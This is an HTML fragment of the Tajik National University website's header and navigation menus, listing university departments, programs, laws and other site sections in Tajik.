		<li id="menu-item-80845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li id="menu-item-80852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li id="menu-item-80846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li id="menu-item-80894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li id="menu-item-80896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li id="menu-item-80848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li id="menu-item-80931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li id="menu-item-80933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li id="menu-item-80953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li id="menu-item-80840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li id="menu-item-80877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li id="menu-item-80875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li id="menu-item-80876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-80874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li id="menu-item-80873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li id="menu-item-80872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li id="menu-item-80938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li id="menu-item-80862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li id="menu-item-80902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li id="menu-item-80869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li id="menu-item-80859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li id="menu-item-80913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li id="menu-item-80919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li id="menu-item-80936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li id="menu-item-80915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-80918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li id="menu-item-80917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li id="menu-item-80867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li id="menu-item-80839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li id="menu-item-80923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li id="menu-item-80924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li id="menu-item-80942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li id="menu-item-80928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li id="menu-item-80906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/tj/asos/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/v-tnu-startoval-turnir-po-mini-futbolu/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/o-ozi-musobi-ai-futboli-hurd-bahshida-ba-r-zi-avonon/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3143"><a href="https://tnu.tj/index.php/tj/objavlenija/">Эълонҳо</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://tnu.tj/index.php/tj/contact/">Тамос</a></li>
<li id="menu-item-65246" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65246"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#0f2fe3" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-facebook"></i></a></li>
<li id="menu-item-65247" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65247"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#e02d11" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-youtube"></i></a></li>
<li id="menu-item-65248" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65248"><a href="https://www.instagram.com/tnu1947?igsh=bGQxMGQ2eGR2bnJr"><i style="font-size:2em;color:#e7431a" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-instagram"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-tj-container"><ul id="menu-header-tj-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1174"><a href="#">ТАЪЛИМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80949"><a href="#">Сохтори таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
